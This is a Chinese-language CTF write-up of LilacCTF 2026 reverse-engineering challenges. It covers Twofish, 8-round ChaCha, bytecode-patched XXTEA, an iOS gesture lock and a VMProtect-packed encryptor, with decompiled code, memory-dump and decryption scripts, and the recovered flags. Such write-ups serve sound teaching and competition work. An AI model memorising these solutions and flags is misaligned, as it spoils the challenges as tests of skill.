
本次 LilacCTF 2026,我们XMCVE-Polaris战队排名第2。
| 排名 | 队伍 | 总分 |
|---|---|---|
| 1 | Project Sekai | 12499.84 |
| 2 | XMCVE-Polaris | 12032.17 |
| 3 | Arr3stY0u | 11525.5 |
| 4 | .;,;. | 11059.51 |
| 5 | SU | 10140.88 |
| 6 | W&M | 9885.37 |
| 7 | infobahn | 9833.46 |
| 8 | 天枢Dubhe | 7256.06 |
| 9 | lz雷泽 | 5858.78 |
| 10 | Spirit+ | 5534 |
RE
C++++
调试定位到核心逻辑
__int64 sub_7FF7357DC6C0()
{
void **v0; // rcx
__int64 result; // rax
__int64 v2; // rsi
__int64 v3; // rax
__int64 v4; // rdi
__int64 v5; // rax
__int64 v6; // rbx
__int64 v7; // rbp
__int64 v8; // rax
__int64 v9; // rax
__int64 v10; // rax
__int64 v11; // rax
__int64 v12; // rax
sub_7FF7358A4AB0(&off_7FF735A117A0);
sub_7FF7358A4FF0(10i64);
print(&off_7FF735A07600);
print(&off_7FF735A061E0);
print(&off_7FF735A07600);
sub_7FF7358A4B30(&off_7FF735A06020);
v0 = sub_7FF7358A4AF0();
if ( !v0 )
v0 = &off_7FF735A06008;
result = sub_7FF7357E7650(v0, 3i64);
v2 = result;
if ( result && *(result + 8) )
{
v3 = sub_7FF735763B40(&unk_7FF7359A9950, 16i64);
*(v3 + 16) = xmmword_7FF735959460;
v4 = sub_7FF7357DC850(v3, 65i64);
v5 = sub_7FF735763B40(&unk_7FF7359A9950, 16i64);
*(v5 + 16) = xmmword_7FF735959450;
v6 = sub_7FF7357DC850(v5, 49i64);
v7 = sub_7FF735763A20(&unk_7FF735969038);
sub_7FF7357DC490(v7, v4, v6);
v8 = sub_7FF735761A9E();
v9 = (*(**(v8 + 8) + 112i64))(*(v8 + 8), v2);
v10 = sub_7FF7357DC4E0(v7, v9);
v11 = sub_7FF7357EDD10(v10);
v12 = sub_7FF7357E6530(v11, &off_7FF735A06DE8, &off_7FF735A06008);
if ( sub_7FF7357E40D0(v12, &off_7FF735A07738) )
{
sub_7FF7358A4FF0(11i64);
print(&off_7FF735A060E0);
}
else
{
sub_7FF7358A4FF0(12i64);
print(&off_7FF735A06068);
}
return sub_7FF7358A5060();
}
return result;
}v10 = sub_7FF7357DC4E0(v7, v9);
v11 = sub_7FF7357EDD10(v10);
v12 = sub_7FF7357E6530(v11, &off_7FF735A06DE8, &off_7FF735A06008);此处代码为加密逻辑的函数,进入函数内部分析,可以确定使用的加密算法为Twofish分组算法。
进入动态调试,可得到key的具体值
debug054:0000018386641C68 db 50h ; P debug054:0000018386641C69 db 99h debug054:0000018386641C6A db 9Ah debug054:0000018386641C6B db 35h ; 5 debug054:0000018386641C6C db 0F7h debug054:0000018386641C6D db 7Fh ; debug054:0000018386641C6E db 0 debug054:0000018386641C6F db 0 debug054:0000018386641C70 db 10h debug054:0000018386641C71 db 0 debug054:0000018386641C72 db 0 debug054:0000018386641C73 db 0 debug054:0000018386641C74 db 0 debug054:0000018386641C75 db 0 debug054:0000018386641C76 db 0 debug054:0000018386641C77 db 0 debug054:0000018386641C78 db 57h ; W debug054:0000018386641C79 db 4Fh ; O debug054:0000018386641C7A db 4Eh ; N debug054:0000018386641C7B db 44h ; D debug054:0000018386641C7C db 45h ; E debug054:0000018386641C7D db 52h ; R debug054:0000018386641C7E db 46h ; F debug054:0000018386641C7F db 55h ; U debug054:0000018386641C80 db 4Ch ; L debug054:0000018386641C81 db 26h ; & debug054:0000018386641C82 db 26h ; & debug054:0000018386641C83 db 50h ; P debug054:0000018386641C84 db 45h ; E debug054:0000018386641C85 db 41h ; A debug054:0000018386641C86 db 43h ; C debug054:0000018386641C87 db 45h ; E使用脚本从内存dump出算法使用的表
#include <idc.idc>
static dump_mem_to_file(addr, size, out_path)
{
auto f, i, b;
f = fopen(out_path, "wb");
if ( f == 0 )
{
msg("[!] Failed to open output file: %s\n", out_path);
return 0;
}
for ( i = 0; i < size; i = i + 1 )
{
b = Byte(addr + i);
fputc(b, f);
}
fclose(f);
msg("[+] Dumped %d bytes from %a to %s\n", size, addr, out_path);
return 1;
}
static main()
{
auto v30_base, v31_base;
v30_base = GetRegValue("R12");
v31_base = GetRegValue("RAX");
msg("[*] R12(v30_base)=%a RAX(v31_base)=%a\n", v30_base, v31_base);
if ( v30_base == 0 || v31_base == 0 )
{
msg("[!] Failed to read registers (or not in debugger stop). Use manual-address script.\n");
return;
}
dump_mem_to_file(v30_base + 0x20, 0x1000, "C:\\temp\\v30_mds.bin");
dump_mem_to_file(v31_base + 0x20, 0x200, "C:\\temp\\v31_q.bin");
msg("[+] Done.\n");
}在if判断中找到用于比对的密文
if ( sub_7FF7357E40D0(v12, &off_7FF735A07738) )
{
sub_7FF7358A4FF0(11i64);
print(&off_7FF735A060E0);
}写脚本得flag
import struct
from pathlib import Path
# ====== load dumped tables ======
Q = Path("v31_q.bin").read_bytes()
SBOX = list(Q[:256])
INV_SBOX = list(Q[256:])
M = Path("v30_mds.bin").read_bytes()
mds = list(struct.unpack("<1024I", M))
MDS = [mds[i*256:(i+1)*256] for i in range(4)]
def rol32(x, r):
r &= 31
x &= 0xFFFFFFFF
return ((x << r) & 0xFFFFFFFF) | (x >> (32 - r) if r else 0)
def ror32(x, r):
r &= 31
x &= 0xFFFFFFFF
return (x >> r) | ((x << (32 - r)) & 0xFFFFFFFF if r else 0)
# ====== sub_7FF7357DCB60 (RS-like) ======
def rs_encode(even_word, odd_word):
# matches DCB60: first processes a3 (odd), then a2 (even)
res = 0
for i in range(2):
v5 = odd_word if i == 0 else even_word
res ^= v5 & 0xFFFFFFFF
for _ in range(4):
b3 = (res >> 24) & 0xFF
v7 = 29 if (res & 0x80000000) else 0
v8 = 0x8E if (res & 0x01000000) else 0 # -114 as unsigned
t0 = (v7 ^ ((2*b3) & 0xFF) ^ v8 ^ ((b3 >> 1) & 0x7F) ^ (res & 0xFF)) & 0xFF
t1 = (((res >> 8) & 0xFF) ^ v7 ^ ((2*b3) & 0xFF)) & 0xFF
t2 = (v7 ^ ((2*b3) & 0xFF) ^ v8 ^ ((b3 >> 1) & 0x7F) ^ ((res >> 16) & 0xFF)) & 0xFF
res = t0 | (t1 << 8) | (t2 << 16) | (b3 << 24)
return res & 0xFFFFFFFF
# ====== sub_7FF7357DCC20 (simplified for keylen=16 / len=2 path) ======
def g_func(ctx_s, x, L_words=None):
"""
ctx_s: [S0,S1] stored at a1[0],a1[1] in your analysis
L_words: when not None, used as a3 words (key schedule path)
"""
b0 = x & 0xFF
b1 = (x >> 8) & 0xFF
b2 = (x >> 16) & 0xFF
b3 = (x >> 24) & 0xFF
if L_words is None:
w0, w1 = ctx_s[0], ctx_s[1]
else:
w0, w1 = L_words[0], L_words[1]
# byte0 chain
a = SBOX[b0]
b = INV_SBOX[(a ^ (w1 & 0xFF)) & 0xFF]
t = MDS[0][((w0 & 0xFF) ^ b) & 0xFF]
# byte1 chain
a = INV_SBOX[b1]
b = INV_SBOX[(a ^ ((w1 >> 8) & 0xFF)) & 0xFF]
t ^= MDS[1][(((w0 >> 8) & 0xFF) ^ b) & 0xFF]
# byte2 chain
a = SBOX[b2]
b = SBOX[(a ^ ((w1 >> 16) & 0xFF)) & 0xFF]
t ^= MDS[2][(((w0 >> 16) & 0xFF) ^ b) & 0xFF]
# byte3 chain
a = INV_SBOX[b3]
b = SBOX[(a ^ ((w1 >> 24) & 0xFF)) & 0xFF]
t ^= MDS[3][(((w0 >> 24) & 0xFF) ^ b) & 0xFF]
return t & 0xFFFFFFFF
# ====== sub_7FF7357DC890 (key schedule) ======
KS0 = 0x0A0A0A0A
KS1 = 0x0D0D0D0D
KS2 = 0x0000000D
def make_ctx_and_subkeys(key16: bytes):
w = list(struct.unpack("<4I", key16))
even = [w[0], w[2]]
odd = [w[1], w[3]]
# a1[v6-1-i] = RS(even[i], odd[i]) (v6=2)
S0 = rs_encode(even[0], odd[0])
S1 = rs_encode(even[1], odd[1])
ctx_s = [S1, S0] # reversed storage
K = []
for i in range(20):
A = g_func(ctx_s, (i * KS0) & 0xFFFFFFFF, even)
B = rol32(g_func(ctx_s, (KS1 + i * KS0) & 0xFFFFFFFF, odd), 8)
K.append((A + B) & 0xFFFFFFFF)
K.append(rol32((A + 2 * B) & 0xFFFFFFFF, KS2))
return ctx_s, K
# ====== block decrypt (inverse of sub_7DCA40) ======
def decrypt_block(ct16: bytes, K, ctx_s):
y0, y1, y2, y3 = struct.unpack("<4I", ct16)
d0 = y0 ^ K[4]
d1 = y1 ^ K[5]
d2 = y2 ^ K[6]
d3 = y3 ^ K[7]
for j in range(15, -1, -1):
if j < 15:
# undo the swap performed in encryption for rounds 0..14
d0, d1, d2, d3 = d2, d3, d0, d1
t0 = g_func(ctx_s, d0, None)
t1 = g_func(ctx_s, rol32(d1, 8), None)
F0 = (K[8 + 2*j] + t0 + t1) & 0xFFFFFFFF
F1 = (K[8 + 2*j + 1] + t0 + 2*t1) & 0xFFFFFFFF
d2 = ror32(d2, 27) ^ F0
d3 = ror32(d3 ^ F1, 5)
x0 = d0 ^ K[0]
x1 = d1 ^ K[1]
x2 = d2 ^ K[2]
x3 = d3 ^ K[3]
return struct.pack("<4I", x0, x1, x2, x3)
def main():
key = b"WONDERFUL&&PEACE"
ctx_s, K = make_ctx_and_subkeys(key)
# correct expected hex from your .data dump (len=0x40)
exp_hex = "A20492152735B4F6ECBAA359DB64417BDF277A73B085666034CF38E748D8FBD4"
ct = bytes.fromhex(exp_hex)
pt = b"".join(decrypt_block(ct[i:i+16], K, ctx_s) for i in range(0, len(ct), 16))
print(pt.rstrip(b"\x00").decode("utf-8", errors="replace"))
if __name__ == "__main__":
main()JustROM
1. 架构识别
通过分析ROM的机器码特征,识别出这是SPARC架构:
9D E3 BF A0- SPARC的save指令(函数序言)81 E8 00 00- SPARC的restore指令(函数返回)81 C3 E0 08- SPARC的retl指令
2. 关键函数分析
IDA看不了,直接用ghidra反编译

FUN_00004060 - 循环左移函数
undefined8 FUN_00004060(uint param_1, undefined4 param_2)
{
return param_1 >> (-(byte)param_2 & 0x1f) | param_1 << ((byte)param_2 & 0x1f);
}这是一个32位循环左移(ROTL)操作,是ChaCha系列算法的核心操作。
FUN_00004238 - ChaCha核心函数
分析代码结构发现:
- 循环执行8次(
for (local_4 = 0; local_4 < 8; local_4 = local_4 + 2),实际是4次双轮) - 每次执行quarter round操作
- 使用旋转常数:16, 12, 8, 7
这些特征表明这是ChaCha算法,但只执行了8轮而非标准的20轮。
FUN_0000409c - 状态初始化
param_1[4] = _DAT_40010000; // key[0]
param_1[5] = _DAT_40010004; // key[1]
...
param_1[0xc] = 1; // counter = 1
param_1[0xd] = 0x41414141; // nonce[0]
param_1[0xe] = 0x42424242; // nonce[1]
param_1[0xf] = 0x43434343; // nonce[2]ChaCha状态矩阵结构(4x4,共16个32位字):
| 位置 | 内容 |
|---|---|
| 0-3 | 常量 “expand 32-byte k” |
| 4-11 | 256-bit 密钥 |
| 12 | 计数器 |
| 13-15 | Nonce |
FUN_00004ab0 - 主验证函数
// 密文数据
local_c8[0x00-0x1f] = {0x37, 0x32, 0x9b, ...}; // 32字节密文
// 假flag提示
local_c8[0x20-0x3f] = "There_is_nothing_you_wanna_get..";
// 步骤1: 密文 XOR 假flag
for (local_4 = 0; local_4 < 0x20; local_4++) {
local_c8[local_4 + 0x20] = local_c8[local_4 + 0x20] ^ local_c8[local_4];
}
// 步骤2: 生成ChaCha密钥流
FUN_00004238(local_c8 + 0x40, state);
// 步骤3: 用户输入 XOR 密钥流
for (local_4 = 0; local_4 < 0x20; local_4++) {
input[local_4] = input[local_4] ^ local_c8[local_4 + 0x40];
}
// 步骤4: 比较
for (local_4 = 0; local_4 < 0x20; local_4++) {
if (input[local_4] != local_c8[local_4 + 0x20]) goto fail;
}3. 数据提取
从ROM末尾(偏移0x10000)提取关键数据:
密钥(32字节,大端序):
11 22 33 44 55 66 77 88 99 AA BB CC DD EE FF 00
DE AD BE EF CA FE BA BE 0B AD F0 0D 13 37 13 37Nonce:
41 41 41 41 42 42 42 42 43 43 43 43密文(32字节):
37 32 9b f6 36 a9 18 fc f2 e7 49 73 61 49 f8 d4
4c f2 6a c9 3c 4c 62 83 78 12 5c 05 5f 30 95 9d4. 解密算法
逆向加密流程:
flag = keystream XOR (ciphertext XOR fake_flag)关键发现:
- 使用8轮ChaCha(而非标准20轮)
- 密钥使用大端序读取
5. 解密脚本
import struct
def rotl(x, n):
return ((x << n) | (x >> (32 - n))) & 0xFFFFFFFF
def quarter_round(state, a, b, c, d):
state[a] = (state[a] + state[b]) & 0xFFFFFFFF
state[d] ^= state[a]
state[d] = rotl(state[d], 16)
state[c] = (state[c] + state[d]) & 0xFFFFFFFF
state[b] ^= state[c]
state[b] = rotl(state[b], 12)
state[a] = (state[a] + state[b]) & 0xFFFFFFFF
state[d] ^= state[a]
state[d] = rotl(state[d], 8)
state[c] = (state[c] + state[d]) & 0xFFFFFFFF
state[b] ^= state[c]
state[b] = rotl(state[b], 7)
def chacha_8rounds(state):
"""ChaCha with 8 rounds (4 double-rounds)"""
working = state[:]
for _ in range(4):
# Column rounds
quarter_round(working, 0, 4, 8, 12)
quarter_round(working, 1, 5, 9, 13)
quarter_round(working, 2, 6, 10, 14)
quarter_round(working, 3, 7, 11, 15)
# Diagonal rounds
quarter_round(working, 0, 5, 10, 15)
quarter_round(working, 1, 6, 11, 12)
quarter_round(working, 2, 7, 8, 13)
quarter_round(working, 3, 4, 9, 14)
return [(working[i] + state[i]) & 0xFFFFFFFF for i in range(16)]
# ChaCha constants
constants = [0x61707865, 0x3320646e, 0x79622d32, 0x6b206574]
# Key (Big-Endian!)
key_bytes = bytes.fromhex("112233445566778899aabbccddeeff00deadbeefcafebabe0badf00d13371337")
key_words = list(struct.unpack('>8I', key_bytes))
# Counter and Nonce
counter = 1
nonce = [0x41414141, 0x42424242, 0x43434343]
# Build state
state = constants + key_words + [counter] + nonce
# Generate keystream (8 rounds)
keystream_words = chacha_8rounds(state)
keystream = b''.join(struct.pack('<I', w) for w in keystream_words)
# Ciphertext
ciphertext = bytes.fromhex("37329bf636a918fcf2e749736149f8d44cf26ac93c4c628378125c055f30959d")
# Fake flag hint
fake_flag = b"There_is_nothing_you_wanna_get.."
# Decrypt: flag = keystream XOR (ciphertext XOR fake_flag)
intermediate = bytes(c ^ f for c, f in zip(ciphertext, fake_flag))
flag = bytes(i ^ k for i, k in zip(intermediate, keystream[:32]))
print(flag.decode())Flag
LilacCTF{d0ntl@@kl1kechch4atall}ezPython
1. 解包与初步分析
使用 PyInstaller 解包工具提取出以下关键文件:
main.pyc- 主程序myalgo.pyc- 加密算法模块crypto.pyc- 加密工具库(包含魔改的a85decode)
2. 分析 main.pyc
因为打包了的文件删除了魔数的,没发反编译,所以我自己随便写个py然后把魔数偷过来
通过 pycdas.exe 反汇编 main.pyc,提取关键信息:
# 常量分析
welcome_msg = 'V2VsYzBtMyBUbyBUaGUgV29ybGQgb2YgTDFsYWMgPDM=' # Base64
input_msg = ':i(G#8T&KiF<F_)F`JToCggs;' # ASCII85 编码
right_msg = 'UmlnaHQsIGNvbmdyYXR1bGF0aW9ucyE=' # Base64
wrong_msg = 'V3JvbmcgRmxhZyE=' # Base64
# Flag 格式
flag.startswith('LilacCTF{')
flag.endswith('}')
len(flag) == 26 # 总长度 26,中间内容 16 字节
# 目标密文
res = (761104570, 1033127419, 0xDE446C05, 795718415)
# 密钥
key = struct.unpack('<IIII', b'1111222233334444')
# 加密调用
myalgo.btea(input, 4, key)程序逻辑:
- 读取用户输入的 flag
- 验证格式:
LilacCTF{...},总长度 26 - 提取中间 16 字节:
flag[9:25] - 使用 BTEA 算法加密
- 与目标密文比较
3. 分析 myalgo.pyc(原始版本)
使用 Python marshal 模块读取并反汇编:
# MX 函数字节码分析
# 字节码: 7c0164013f007c0064023f0041007c0064033e007c0164043e00...
# 反汇编结果:
def MX(y, z, sum, k, p, e):
# (z >> 5) ^ (y >> 2) + (y << 3) ^ (z << 4) ^ (sum ^ y) + (k[(p & 3) ^ e] ^ z)
return ((z >> 5) ^ (y >> 2)) + ((y << 3) ^ (z << 4)) ^ (sum ^ y) + (k[(p & 3) ^ e] ^ z)btea 函数:
- DELTA =
1163219540(0x45545854) - 标准 XXTEA 变种,但 MX 函数被修改
4. 关键发现:crypto.py 中的运行时字节码修补
分析 crypto.pyc 的 a85decode 函数,发现它会在运行时修改 myalgo.MX 函数的字节码!
从常量列表中提取修补信息:
# 修补位置和值
位置 3: 0x01 -> 0x03 # LOAD_CONST 1(=5) -> LOAD_CONST 3(=3)
位置 9: 0x02 -> 0x01 # LOAD_CONST 2(=2) -> LOAD_CONST 1(=5)
位置 17: 0x03 -> 0x04 # LOAD_CONST 3(=3) -> LOAD_CONST 4(=4)
位置 23: 0x04 -> 0x02 # LOAD_CONST 4(=4) -> LOAD_CONST 2(=2)
# 常量表: [None, 5, 2, 3, 4]同时发现操作码也被修改:
位置 10: 0x3f (BINARY_RSHIFT) -> 0x3e (BINARY_LSHIFT)
位置 18: 0x3e (BINARY_LSHIFT) -> 0x3f (BINARY_RSHIFT)5. 还原修补后的 MX 函数
| 位置 | 原始 | 修补后 | 效果 |
|---|---|---|---|
| 移位值1 | 5 | 3 | z >> 5 → z << 3 |
| 移位值2 | 2 | 5 | y >> 2 → y >> 5 |
| 移位值3 | 3 | 4 | y << 3 → y << 4 |
| 移位值4 | 4 | 2 | z << 4 → z >> 2 |
| 操作符(位置10) | >> | << | y >> → y << |
| 操作符(位置18) | << | >> | y << → y >> |
修补后的 MX 函数:
def MX_patched(y, z, sum_val, k, p, e):
part1 = (z << 3) ^ (y >> 5) # 原: (z >> 5) ^ (y >> 2)
part2 = (y << 4) ^ (z >> 2) # 原: (y << 3) ^ (z << 4)
part3 = sum_val ^ y
part4 = k[(p & 3) ^ e] ^ z
return ((part1 + part2) ^ (part3 + part4)) & 0xFFFFFFFF6. 编写解密脚本
import struct
def u32(x):
return x & 0xFFFFFFFF
def MX_patched(y, z, sum_val, k, p, e):
"""修补后的 MX 函数"""
part1 = u32(z << 3) ^ (y >> 5)
part2 = u32(y << 4) ^ (z >> 2)
part3 = sum_val ^ y
part4 = k[(p & 3) ^ e] ^ z
return u32((part1 + part2) ^ (part3 + part4))
def btea_decrypt(v, n, k, delta=1163219540):
"""BTEA 解密"""
q = 6 + 52 // n
total_sum = u32(q * delta)
while total_sum != 0:
e = (total_sum >> 2) & 3
# 解密 v[n-1]
y = v[0]
z = v[n - 2]
v[n - 1] = u32(v[n - 1] - MX_patched(y, z, total_sum, k, n - 1, e))
# 从 n-2 到 0 解密
for p in range(n - 2, -1, -1):
y = v[(p + 1) % n]
z = v[p - 1] if p > 0 else v[n - 1]
v[p] = u32(v[p] - MX_patched(y, z, total_sum, k, p, e))
total_sum = u32(total_sum - delta)
return v
# 目标密文
cipher = [761104570, 1033127419, 0xDE446C05, 795718415]
# 密钥
key = list(struct.unpack('<IIII', b'1111222233334444'))
# 解密
plaintext = btea_decrypt(cipher, 4, key)
flag_middle = struct.pack('<IIII', *plaintext).decode('utf-8')
print(f"Flag: LilacCTF{{{flag_middle}}}")Flag: LilacCTF{e@sy_Pyth0n_SMC!}NineApple
1. 文件识别
题目提供的文件结构:
_CodeSignature/
embedded.mobileprovision
Info.plist
Nine <- 主二进制文件
PkgInfo这是一个标准的 iOS App Bundle 结构,Nine 是 Mach-O 格式的可执行文件。
2. 初步分析
使用 IDA Pro 打开 Nine 文件,通过字符串发现关键信息:
"Right! flag is :" @ 0x100007394
"Wrong..LetGoAndMovOn!"
"Please draw an unlock pattern"从类名和函数名可以看出这是一个 Swift 编写的手势解锁应用:
GestureLockView- 手势锁视图LockNodeView- 锁节点视图LockLinesView- 连线视图LockViewModel- 核心逻辑
3. 核心数据结构
通过分析 sub_100006258(LockViewModel 初始化函数),找到三个关键数据:
Weight 数组 (0x100010320)
权重数组,用于计算解锁路径的 key 值:
weights = [10564859903, 880404991, 67723460, 4837390, 322492, 20155, 1185, 65, 3]Target 数组 (0x100010390)
33个目标 key 值,对应 flag 的每个字符:
targets = [
14599243207, 60002986363, 14560544087, 22317571743, 68376508563,
25193127450, 12705425144, 26108707849, 33544207307, 81606770389,
22317571743, 77570576608, 86640094905, 81606770389, 14560544087,
12705425144, 14560544087, 22317571743, 68376508563, 81606770389,
14587757950, 12705425144, 48799590969, 24155668525, 81606770389,
22505151037, 26108707849, 48760891849, 81606770389, 14248371181,
60362888175, 48995988997, 15440949078
]Map List (0x1000104C0)
路径到字符的映射表(39个条目):
| 路径 | 字符 | 路径 | 字符 |
|---|---|---|---|
| 1478 | L | 582 | i |
| 147 | l | 2147859 | a |
| 6589 | c | 248 | { |
| 125879 | 1 | 2587413 | 0 |
| 321456987 | S | 789 | _ |
| 7415963 | N | 825479 | d |
| 1475963 | w | 4758 | n |
| 23598 | 3 | 21745 | f |
| 475 | r | 14257 | y |
| 58746 | o | 47869 | u |
| 157 | } | … | … |
4. 算法分析
九宫格布局:
┌───┬───┬───┐
│ 1 │ 2 │ 3 │
├───┼───┼───┤
│ 4 │ 5 │ 6 │
├───┼───┼───┤
│ 7 │ 8 │ 9 │
└───┴───┴───┘从 sub_1000069A4 分析出 key 的计算公式:
def calc_key(path):
key = 0
for i, node_char in enumerate(path):
node = int(node_char) # '1'-'9' 直接作为数字
key += weights[i] * node
return key验证流程:
- 用户绘制解锁路径,生成路径字符串(如 “147”)
- 根据路径计算 key 值
- 在 map_list 中查找对应字符
- 将所有字符拼接成 flag
5. 解密脚本
weights = [10564859903, 880404991, 67723460, 4837390, 322492, 20155, 1185, 65, 3]
targets = [
14599243207, 60002986363, 14560544087, 22317571743, 68376508563,
25193127450, 12705425144, 26108707849, 33544207307, 81606770389,
22317571743, 77570576608, 86640094905, 81606770389, 14560544087,
12705425144, 14560544087, 22317571743, 68376508563, 81606770389,
14587757950, 12705425144, 48799590969, 24155668525, 81606770389,
22505151037, 26108707849, 48760891849, 81606770389, 14248371181,
60362888175, 48995988997, 15440949078
]
map_list = {
'1478': 'L', '582': 'i', '147': 'l', '2147859': 'a', '6589': 'c',
'248': '{', '125879': '1', '2587413': '0', '321456987': 'S', '789': '_',
'7415963': 'N', '825479': 'd', '1475963': 'w', '4758': 'n',
'23598': '3', '21745': 'f', '475': 'r', '14257': 'y',
'58746': 'o', '47869': 'u', '157': '}', '125478': '2',
'14528': '4', '214587': '5', '458712': '6', '1238': '7',
'893256': '9', '74269': 'G', '32478965': 'V', '183': 'T',
'13258': 'P', '45217': 'M', '7418369': 'W', '1472963': 'Q',
'42689': 'H', '1745639': 'K', '24718': 'A',
}
def calc_key(path):
key = 0
for i, c in enumerate(path):
if i >= len(weights):
break
key += weights[i] * int(c)
return key
# 建立 key -> char 映射
key_to_char = {calc_key(path): char for path, char in map_list.items()}
# 解码 flag
flag = ''.join(key_to_char.get(t, '?') for t in targets)
print(f"Flag: {flag}")6. 结果
Flag: Lilac{10S_aNd_l1lac_w1n3_f0r_you}Kilogram

程序加了VMP壳,通过测试程序就是读取flag文件中的内容加密后写入到flag.enc中
再start下断点后再去打开字符串窗口可以发现 flag ./flag.enc这些字符串都加载到内存中了
程序定然会使用这些字符串,我们只需打硬件断点在这几个字符串上一直跟到关键逻辑即可

定位到关键逻辑我们开始分析,首先通过一个貌似是HMAC算法生成了两个64字节的随机数数组

然后根据第一个生成的数组来打乱SBOX后和输入进行XOR


然后根据第二个生成的数组来打乱SBOX和第一个生成的数组去XOR

最后就是写入一个魔术头以及被加密后的第一个生成的数组,以及生成第二个数组所需要的参数,密文,和最后16个不知道什么的字节不过不重要

编写脚本Patch将生成第二个的随机数参数换成flag.enc中提供的参数,这样就可以得到第二次生成的随机数
